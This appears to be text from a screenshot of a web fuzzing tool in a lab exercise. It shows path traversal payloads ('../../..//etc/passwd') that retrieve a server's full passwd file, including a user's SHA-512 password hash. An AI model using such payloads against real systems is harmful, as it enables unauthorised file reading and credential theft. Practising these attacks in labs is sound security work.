 Request Payload Status Error Timeout Length Comment
273 ../../..//etc/passwd 200 2534
274 ../../../..//etc/passwd 200 2534
Request Response
Pretty Raw Hex Render \n
23 <p>
root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
42 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
43 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
44 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
45 syslog:x:104:108::/home/syslog:/bin/false
46 _apt:x:105:65534::/nonexistent:/bin/false
47 lxd:x:106:65534::/var/lib/lxd/:/bin/false
48 messagebus:x:107:111::/var/run/dbus:/bin/false
49 uuidd:x:108:112::/run/uuidd:/bin/false
50 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
51 statd:x:110:65534::/var/lib/nfs:/bin/false
52 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
53 vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
54 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
55 ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
56 kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash
57